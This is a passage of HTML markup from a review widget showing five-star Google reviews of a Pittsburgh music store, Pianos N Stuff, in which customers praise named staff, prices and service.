alt="Sean Hummel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114138274330856954620/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sean Hummel</a> </div> <div class="ti-date">March 14, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Always loved this place, but damn if I don’t love it more every time I visit! Amazing to find that you got March Madness discounts on a random trip to get equipment. Time to jam!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="159cf94428be3d77890ffc0dfbcddfba" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLv1OEnWByY3wA9ferEfYeFo3RcQTIg8F_qnALsnXoiXMs82g=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLv1OEnWByY3wA9ferEfYeFo3RcQTIg8F_qnALsnXoiXMs82g=w80-h80-c-rp-mo-ba2-br100 2x" alt="John Jacobson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101776837989107387971/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Jacobson</a> </div> <div class="ti-date">August 20, 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This is the best music store I have ever been to.  I just wanted to say what a pleasure it was shopping here.  I wish we had a store in our area half as nice and with the quality of employees that they have.  Chris was the best!  I felt so welcome.  This is by far the best shopping experience I have ever had in my 42 years on this earth.  I do not feel very comfortable playing out load and almost never play through a amp at a store and he made me feel like it was ok and I wouldn’t be judged.  He was also effectively able to explain why...which is important!  Makes you spend the money you should and not the little bit of money you want to because you will get why!  Thanks so much for the great experience!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2a5d5c90b2dca0cd0eb93ff0c45b2f84" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVMahSQ2xiZ33PYP9xkDdgLqL7_onlF6CZkQBu4m-OMFVrrrg=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVMahSQ2xiZ33PYP9xkDdgLqL7_onlF6CZkQBu4m-OMFVrrrg=w80-h80-c-rp-mo-ba2-br100 2x" alt="Joe Roenker profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102599182625732241006/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joe Roenker</a> </div> <div class="ti-date">May 28, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I have been buying basses at this store since 2002. I have purchased mostly Fender. I have also purchased Modulus and MusicMan. My experience with all staff there is incredibly positive. This is one of Pittsburgh's hidden treasures. Lowest prices around and the selection of gear is endless. Family owned, stores like this hardly exist today. Top notch Bass department all the way, ask to speak with Jason.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a71cdeb9f06fbc8d610a3e70ac54671f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKtRWR4kQWHAtbFZNhhdU85g-jZu5qGpZXxwEFH832nIOOOoA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKtRWR4kQWHAtbFZNhhdU85g-jZu5qGpZXxwEFH832nIOOOoA=w80-h80-c-rp-mo-br100 2x" alt="Bill Henry profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101968318075708355705/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bill Henry</a> </div> <div class="ti-date">April 13, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yes came in for a microphone headset. Talked to Matt who got Tony to help me  get one. Very nice experience with the both of them. Very knowledgeable and lived up to their great customer service reputation. Will defintely come again</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b04a0d271cf0c00b6d969a1b1a702117" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w80-h80-c-rp-mo-br100 2x" alt="Marc Richards profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104218445812386406808/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Marc Richards</a> </div> <div class="ti-date">August 25, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N’stuff was great! Had the Martin Guitar I wanted, for a great price. They made the whole transaction really easy, showed up packed well and quickly… Definitely definitely somebody to do business with in the future. Thanks guys.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="eb0a1735337e494d35d4151825365ede" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWT-glBzWNkQJUgE6iXgtgbMR87D-VuYV-aACr3ybISMf6vmLvE=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWT-glBzWNkQJUgE6iXgtgbMR87D-VuYV-aACr3ybISMf6vmLvE=w80-h80-c-rp-mo-br100 2x" alt="Sara Husser profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101478327073049192425/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sara Husser</a> </div> <div class="ti-date">January 22, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great first time shopping experience here and will absolutely be back. I'm in the market for a drum set and Matt was super helpful, both via text prior to my visit and when I stopped in. He is very knowledgeable about the drum brands N Stuff sells and even offered to set up a kit for me to try out once it's in stock. He also helped me choose a PA. They have a setup that allows for a demo of each one on display to compare, something I have not seen at any other music store I've visited recently. I definitely have not experienced this level of customer service at any other local music store. N Stuff is my new favorite!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2856f687267d5c97940f8d5fdd922066" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUtxkUIgIJSkHyut-yD7Tg015SM53josaKYwHAzmTdAWDt-HOc=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUtxkUIgIJSkHyut-yD7Tg015SM53josaKYwHAzmTdAWDt-HOc=w80-h80-c-rp-mo-br100 2x" alt="Michael Duncan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110935077999956074298/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Duncan</a> </div> <div class="ti-date">December 12, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N'Stuff is the best music store in Pittsburgh, hands down. The level of personalized service from knowledgeable staff is second to none. The store is busting chocked full of all the best gear. Joe C. in guitars went above and beyond to find me the right guitar at the best price and even took time to jam with me during the process. Great experience!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d9d64be11343c045a0c80e5d33fca380" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJFcp5Ro6hTsCeHEPs0DFtT6Xj5W1TWlz3sniKxofAW96eo7g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJFcp5Ro6hTsCeHEPs0DFtT6Xj5W1TWlz3sniKxofAW96eo7g=w80-h80-c-rp-mo-br100 2x" alt="Dale Boggs profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110367050663098293934/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dale Boggs</a> </div> <div class="ti-date">February 20, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">When you walk in to the store all of the staff says hello and welcome you in .
The staff  is friendly and knowledgeable about the products  they offer.
They are honest and upfront on all warrantees and  store policies.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7d4fa70b36a87376ef98b2a3b67d7de0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI7EgvDsMO2aahQh_O85bklkXaVNtxrN8Q-n_WcDMr5AM6b=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI7EgvDsMO2aahQh_O85bklkXaVNtxrN8Q-n_WcDMr5AM6b=w80-h80-c-rp-mo-br100 2x" alt="Bweeznas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105800323351423678803/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bweeznas</a> </div> <div class="ti-date">September 25, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">They got what i need and also cool surprises in the used section. This time they had exactly the guitar i was thinking about buying (cordoba nylon c5 cet) for an excellent price! Love this store and its very helpful employees!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2c1a2cab4453c1ac16b7dd3e9d2a2eed" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUO0P7fNso_B649vG9RSr0V40idqsL8AxfA9zqy_VUJYmFEVIc=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUO0P7fNso_B649vG9RSr0V40idqsL8AxfA9zqy_VUJYmFEVIc=w80-h80-c-rp-mo-br100 2x" alt="Tommy Wilson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114548290413342517343/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tommy Wilson</a> </div> <div class="ti-date">July 29, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">They answered all questions, professional in every way!  Gave me the best price and went beyond expectations for closing the deal.  I will be doing business with them in the future.  Communication was spot on!  Never a doubt, always quick with a reply and concise in any concerns.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="76e2490373c10eb28cbed74690fda5a5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKd1SFvL066DStmwmNkZ8583cLRD32scrR8St5RehnQkMNCSQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKd1SFvL066DStmwmNkZ8583cLRD32scrR8St5RehnQkMNCSQ=w80-h80-c-rp-mo-br100 2x" alt="Matt Artis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115720666512760190210/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Matt Artis</a> </div> <div class="ti-date">March 1, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This was our first visit. Everyone there was super friendly and helpful. Ash even helped us carry our instruments out to the car in the snow! Highly recommend checking out N Stuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8213ce1f0576e6980770e5e9c0f32f46" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLvWwZ0T1hOrgL990CtYKEIEaO1iX_mCGAq0jEc4rASesTwPA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLvWwZ0T1hOrgL990CtYKEIEaO1iX_mCGAq0jEc4rASesTwPA=w80-h80-c-rp-mo-br100 2x" alt="Frauddog profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113406444449497034830/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Frauddog</a> </div> <div class="ti-date">August 4, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Fantastic ease of purchase and fantastic setup by the service tech.   I couldn't be happier with the purchase.  Great personalized service and attention to detail.  I wouldn't consider dealing with any other music shop.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ae9d8114965972f1ffe220612659777f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIZ5-eqzCFZx4V01v6fGMaKVMaXEDwzSPlDzG_u6mNKxq4t7Q=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIZ5-eqzCFZx4V01v6fGMaKVMaXEDwzSPlDzG_u6mNKxq4t7Q=w80-h80-c-rp-mo-ba3-br100 2x" alt="Strummer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106772181821691563174/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Strummer</a> </div> <div class="ti-date">October 18, 2017</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Far and away the best music store within the tri-state area, in my humble opinion. I've been in great stores all over this  nation, but I've never encountered people like this.  Super friendly, consistently trustworthy people who truly go out of their way for all their customers, and I am a very high maintenance one. And they still treat me like family.  They often know what I'm looking for before I ask.  I've always got an issue with something and they never blink an eye with things that would be very awkward with guitar center sales guys.  I've never been pressured, steered to things I didn't need, given the run-around or blown-off.  Not once.  I live 2.5 miles from a Guitar Center and I have happily driven 40+ minutes each way to Pianos N Stuff for almost 10 years.  The end.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0de2b8debfeff5a4f95a1afe6f24fae6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ3xGSIWPJxcoH50DeRzrY-hTqA5mopjXfGJGAD6BqU6X7NZw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ3xGSIWPJxcoH50DeRzrY-hTqA5mopjXfGJGAD6BqU6X7NZw=w80-h80-c-rp-mo-br100 2x" alt="Joshua Richardson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110821036983244552904/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joshua Richardson</a> </div> <div class="ti-date">December 3, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span 